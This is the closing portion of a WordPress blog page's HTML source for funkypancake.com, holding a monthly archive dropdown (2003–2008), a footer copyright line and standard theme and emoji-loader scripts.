	<option value='https://funkypancake.com/blog/2008/10/'> October 2008 </option>
	<option value='https://funkypancake.com/blog/2008/09/'> September 2008 </option>
	<option value='https://funkypancake.com/blog/2008/08/'> August 2008 </option>
	<option value='https://funkypancake.com/blog/2008/07/'> July 2008 </option>
	<option value='https://funkypancake.com/blog/2008/06/'> June 2008 </option>
	<option value='https://funkypancake.com/blog/2008/05/'> May 2008 </option>
	<option value='https://funkypancake.com/blog/2008/04/'> April 2008 </option>
	<option value='https://funkypancake.com/blog/2008/03/'> March 2008 </option>
	<option value='https://funkypancake.com/blog/2008/02/'> February 2008 </option>
	<option value='https://funkypancake.com/blog/2008/01/'> January 2008 </option>
	<option value='https://funkypancake.com/blog/2007/12/'> December 2007 </option>
	<option value='https://funkypancake.com/blog/2007/11/'> November 2007 </option>
	<option value='https://funkypancake.com/blog/2007/10/'> October 2007 </option>
	<option value='https://funkypancake.com/blog/2007/09/'> September 2007 </option>
	<option value='https://funkypancake.com/blog/2007/08/'> August 2007 </option>
	<option value='https://funkypancake.com/blog/2007/07/'> July 2007 </option>
	<option value='https://funkypancake.com/blog/2007/06/'> June 2007 </option>
	<option value='https://funkypancake.com/blog/2007/05/'> May 2007 </option>
	<option value='https://funkypancake.com/blog/2007/04/'> April 2007 </option>
	<option value='https://funkypancake.com/blog/2007/03/'> March 2007 </option>
	<option value='https://funkypancake.com/blog/2007/02/'> February 2007 </option>
	<option value='https://funkypancake.com/blog/2007/01/'> January 2007 </option>
	<option value='https://funkypancake.com/blog/2006/12/'> December 2006 </option>
	<option value='https://funkypancake.com/blog/2006/11/'> November 2006 </option>
	<option value='https://funkypancake.com/blog/2006/10/'> October 2006 </option>
	<option value='https://funkypancake.com/blog/2006/09/'> September 2006 </option>
	<option value='https://funkypancake.com/blog/2006/08/'> August 2006 </option>
	<option value='https://funkypancake.com/blog/2006/07/'> July 2006 </option>
	<option value='https://funkypancake.com/blog/2006/06/'> June 2006 </option>
	<option value='https://funkypancake.com/blog/2006/05/'> May 2006 </option>
	<option value='https://funkypancake.com/blog/2006/04/'> April 2006 </option>
	<option value='https://funkypancake.com/blog/2006/03/'> March 2006 </option>
	<option value='https://funkypancake.com/blog/2006/02/'> February 2006 </option>
	<option value='https://funkypancake.com/blog/2006/01/'> January 2006 </option>
	<option value='https://funkypancake.com/blog/2005/12/'> December 2005 </option>
	<option value='https://funkypancake.com/blog/2005/11/'> November 2005 </option>
	<option value='https://funkypancake.com/blog/2005/10/'> October 2005 </option>
	<option value='https://funkypancake.com/blog/2005/09/'> September 2005 </option>
	<option value='https://funkypancake.com/blog/2005/08/'> August 2005 </option>
	<option value='https://funkypancake.com/blog/2005/07/'> July 2005 </option>
	<option value='https://funkypancake.com/blog/2005/06/'> June 2005 </option>
	<option value='https://funkypancake.com/blog/2005/05/'> May 2005 </option>
	<option value='https://funkypancake.com/blog/2005/04/'> April 2005 </option>
	<option value='https://funkypancake.com/blog/2005/03/'> March 2005 </option>
	<option value='https://funkypancake.com/blog/2005/02/'> February 2005 </option>
	<option value='https://funkypancake.com/blog/2005/01/'> January 2005 </option>
	<option value='https://funkypancake.com/blog/2004/12/'> December 2004 </option>
	<option value='https://funkypancake.com/blog/2004/11/'> November 2004 </option>
	<option value='https://funkypancake.com/blog/2004/10/'> October 2004 </option>
	<option value='https://funkypancake.com/blog/2004/09/'> September 2004 </option>
	<option value='https://funkypancake.com/blog/2004/08/'> August 2004 </option>
	<option value='https://funkypancake.com/blog/2004/07/'> July 2004 </option>
	<option value='https://funkypancake.com/blog/2004/06/'> June 2004 </option>
	<option value='https://funkypancake.com/blog/2004/05/'> May 2004 </option>
	<option value='https://funkypancake.com/blog/2004/04/'> April 2004 </option>
	<option value='https://funkypancake.com/blog/2004/03/'> March 2004 </option>
	<option value='https://funkypancake.com/blog/2004/02/'> February 2004 </option>
	<option value='https://funkypancake.com/blog/2004/01/'> January 2004 </option>
	<option value='https://funkypancake.com/blog/2003/12/'> December 2003 </option>
	<option value='https://funkypancake.com/blog/2003/11/'> November 2003 </option>
	<option value='https://funkypancake.com/blog/2003/10/'> October 2003 </option>
	<option value='https://funkypancake.com/blog/2003/09/'> September 2003 </option>
	<option value='https://funkypancake.com/blog/2003/08/'> August 2003 </option>
	<option value='https://funkypancake.com/blog/2003/07/'> July 2003 </option>
	<option value='https://funkypancake.com/blog/2003/06/'> June 2003 </option>
	<option value='https://funkypancake.com/blog/2003/05/'> May 2003 </option>
	<option value='https://funkypancake.com/blog/2003/04/'> April 2003 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-6" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Site and images copyright Dave Simpson / Funkypancake.</p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog-wp/wp-*.php","/blog-wp/wp-admin/*","/blog-wp/wp-content/uploads/*","/blog-wp/wp-content/*","/blog-wp/wp-content/plugins/*","/blog-wp/wp-content/themes/neve/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://funkypancake.com/blog-wp/wp-admin/admin-ajax.php","nonce":"e7c845ef1c","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>
